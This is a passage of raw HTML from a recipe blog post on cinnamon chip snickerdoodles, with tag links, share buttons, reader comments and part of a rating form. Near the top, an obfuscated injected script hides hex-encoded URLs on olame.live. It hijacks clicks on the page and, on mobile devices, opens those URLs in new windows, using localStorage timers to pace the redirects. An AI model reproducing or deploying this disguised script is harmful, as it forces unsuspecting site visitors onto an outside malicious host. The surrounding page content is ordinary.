href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </div><section
class="single-post-meta clearfix"><div
class="post-tags font-opensans-reg clearfix">
<a
href=https://cantstayoutofthekitchen.com/tag/cinnamon/ rel=tag>cinnamon</a><a
href=https://cantstayoutofthekitchen.com/tag/cinnamon-chip-snickerdoodles/ rel=tag>cinnamon chip snickerdoodles</a><a
href=https://cantstayoutofthekitchen.com/tag/cinnamon-chips/ rel=tag>cinnamon chips</a><a
href=https://cantstayoutofthekitchen.com/tag/cinnamon-dessert/ rel=tag>cinnamon dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/cookies/ rel=tag>cookies</a><a
href=https://cantstayoutofthekitchen.com/tag/dessert/ rel=tag>dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/family-dessert/ rel=tag>family dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/favorite-snickerdoodle-recipe/ rel=tag>favorite snickerdoodle recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/food/ rel=tag>food</a><a
href=https://cantstayoutofthekitchen.com/tag/labor-day/ rel=tag>labor day</a><a
href=https://cantstayoutofthekitchen.com/tag/labor-day-dessert/ rel=tag>labor day dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/memorial-day/ rel=tag>memorial day</a><a
href=https://cantstayoutofthekitchen.com/tag/memorial-day-dessert/ rel=tag>memorial day dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/potluck/ rel=tag>potluck</a><a
href=https://cantstayoutofthekitchen.com/tag/potluck-dessert/ rel=tag>potluck dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/recipe/ rel=tag>recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/snickerdoodles/ rel=tag>snickerdoodles</a><a
href=https://cantstayoutofthekitchen.com/tag/tailgating/ rel=tag>tailgating</a></div><div
class="post-share clearfix"><a
href="http://www.facebook.com/sharer.php?u=https://cantstayoutofthekitchen.com/2019/04/22/cinnamon-chip-snickerdoodles/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-facebook-f"></span></a>
<a
href="https://twitter.com/share?url=https://cantstayoutofthekitchen.com/2019/04/22/cinnamon-chip-snickerdoodles/" rel=nofollow class="social-item twitter-social-item hov-bk" target=_blank><span
class="fab fa-x-twitter"></span></a>
<a
href="https://pinterest.com/pin/create/bookmarklet/?media=https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee3a.jpg&url=https://cantstayoutofthekitchen.com/2019/04/22/cinnamon-chip-snickerdoodles/" rel=nofollow class="social-item pinterest-social-item hov-bk" target=_blank><span
class="fab fa-pinterest-p"></span></a>
<a
href="https://www.linkedin.com/cws/share?url=https://cantstayoutofthekitchen.com/2019/04/22/cinnamon-chip-snickerdoodles/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-linkedin-in"></span></a></div></section></article><section
class=post-comments><div
class="post-comments-area  "><div
id=comments class=comments-area><div
class=post-comments-heading><h4 class="font-lato-reg post-comment-count">5 Comments</h4></div><ul
class=comment-list>
<li
class="comment even thread-even depth-1 parent" id=comment-1185988><div
id=div-comment-1185988 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/6fab4e913a8b076dcfce5e59fccaee088c024722cb6eb3b113016de551c2ec6f?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/6fab4e913a8b076dcfce5e59fccaee088c024722cb6eb3b113016de551c2ec6f?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right "><p
class="font-lato-reg comment-author-name">Sue</p><p
class="font-opensans-reg comment-date">March 23, 2020 at 7:24 pm</p><div
class="beyond_comment_body page-content"><p>Really great cookie and kid approved. Thanks for sharing.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2019/04/22/cinnamon-chip-snickerdoodles/?replytocom=1185988#respond" data-commentid=1185988 data-postid=102438 data-belowelement=div-comment-1185988 data-respondelement=respond data-replyto="Reply to Sue" aria-label="Reply to Sue">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1186351><div
id=div-comment-1186351 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">March 25, 2020 at 7:44 am</p><div
class="beyond_comment_body page-content"><p>Thanks so much, Sue. So glad your family enjoyed them.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2019/04/22/cinnamon-chip-snickerdoodles/?replytocom=1186351#respond" data-commentid=1186351 data-postid=102438 data-belowelement=div-comment-1186351 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment even thread-odd thread-alt depth-1 parent" id=comment-1131911><div
id=div-comment-1131911 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/35df46cdce38118f2710b63cbbfc362f6fafc8a5f716de7da9686fda1c8485e0?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/35df46cdce38118f2710b63cbbfc362f6fafc8a5f716de7da9686fda1c8485e0?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href="https://www.youtube.com/watch?v=bfLbUHW2iwI" class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Bisma Khan</p>
</a><p
class="font-opensans-reg comment-date">April 22, 2019 at 12:17 pm</p><div
class="beyond_comment_body page-content"><p>have you ever been to South Asia? these are called &#8216;kachories&#8217; really famous here but you made the sweeter ones here they are the spicy one. really love the fact that i can have these in both flavor now 🙂</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2019/04/22/cinnamon-chip-snickerdoodles/?replytocom=1131911#respond" data-commentid=1131911 data-postid=102438 data-belowelement=div-comment-1131911 data-respondelement=respond data-replyto="Reply to Bisma Khan" aria-label="Reply to Bisma Khan">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1132100><div
id=div-comment-1132100 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">April 23, 2019 at 11:35 am</p><div
class="beyond_comment_body page-content"><p>Hope you enjoy them.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2019/04/22/cinnamon-chip-snickerdoodles/?replytocom=1132100#respond" data-commentid=1132100 data-postid=102438 data-belowelement=div-comment-1132100 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li>
<li
class="comment even depth-2" id=comment-1158696><div
id=div-comment-1158696 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/3ed7240cae4e257d59563b30fc8c86f5354beffdaa76ac4acef61f9d9da9e628?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ed7240cae4e257d59563b30fc8c86f5354beffdaa76ac4acef61f9d9da9e628?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right "><p
class="font-lato-reg comment-author-name">Lisa</p><p
class="font-opensans-reg comment-date">October 27, 2019 at 5:12 pm</p><div
class="beyond_comment_body page-content"><p>Oh a spicy cookie can you share the recipe????</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2019/04/22/cinnamon-chip-snickerdoodles/?replytocom=1158696#respond" data-commentid=1158696 data-postid=102438 data-belowelement=div-comment-1158696 data-respondelement=respond data-replyto="Reply to Lisa" aria-label="Reply to Lisa">Reply</a></div></div></div></div>
</li></ol>
</li></ul><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Leave a comment<a
rel=nofollow id=cancel-comment-reply-link href=/2019/04/22/cinnamon-chip-snickerdoodles/#respond style=display:none;><span
class=cancel-reply-text>Cancel Reply</span><i
class="fa fa-times mobile-reply-cancel" aria-hidden=true></i></a></h3><form
action=https://cantstayoutofthekitchen.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Your email address will not be published.</span> <span
class=required-field-message>Required fields are marked <span
class=required>*</span></span></p><div
class=comment-form-wprm-rating>
<label
for=wprm-comment-rating-3003059377>Recipe Rating</label>	<span
class=wprm-rating-stars><fieldset
class=wprm-comment-ratings-container data-original-rating=0 data-current-rating=0><legend>Recipe Rating</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-comment-rating value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked=checked><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-0 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-0 x=4 y=4 />
<use
xlink:href=#wprm-star-0 x=36 y=4 />
<use
xlink:href=#wprm-star-0 x=68 y=4 />
<use
xlink:href=#wprm-star-0 x=100 y=4 />
<use
xlink:href=#wprm-star-0 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-comment-rating value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-1 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-1 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-1 x=4 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-comment-rating value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-2 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-2 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-2 x=4 y=4 />
<use
xlink:href=#wprm-star-full-2 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-comment-rating value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-3 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-3 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-3 x=4 y=4 />
<use
xlink:href=#wprm-star-full-3 x=36 y=4 />
<use
xlink:href=#wprm-star-full-3 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-comment-rating value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
